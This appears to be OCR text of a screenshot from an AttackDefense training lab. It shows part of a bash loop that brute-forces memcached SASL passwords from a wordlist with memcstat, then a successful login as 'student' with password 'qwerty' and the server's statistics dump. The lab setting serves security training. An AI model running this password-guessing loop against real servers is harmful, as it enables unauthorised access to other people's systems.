 Firefox File Edit View History Bookmarks Tools Window Help 90% Fri 10:54 PM
PALabs Member Area bash (attackdefense.com) bash (attackdefense.com) PALabs Member Area
6ign5yxsnkg566k5gtbjkeeqw.public2.attackdefenselabs.com 110% ABP
echo "Trying $F"
if memcstat --servers=$1 --username=$2 --password=$F | grep -q Server ; then
echo "Password Found: "$F
break
fi
done < $3
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# memcstat --servers=192.117.95.3 --username=student --password=qwerty
Server: 192.117.95.3 (11211)
pid: 12
uptime: 570
time: 1546622661
version: 1.5.12
libevent: 2.1.8-stable
pointer_size: 64
rusage_user: 0.052954
rusage_system: 0.052954
max_connections: 1024
curr_connections: 1
total_connections: 53
rejected_connections: 0
connection_structures: 2
reserved_fds: 20
cmd_get: 0
cmd_set: 9
cmd_flush: 0
cmd_touch: 0
get_hits: 0
get_misses: 0
get_expired: 0
get_flushed: 0
delete_misses: 0
delete_hits: 0
incr_misses: 0
incr_hits: 0
decr_misses: 0
decr_hits: 0
cas_misses: 0
cas_hits: 0
cas_badval: 0
touch_hits: 0
touch_misses: 0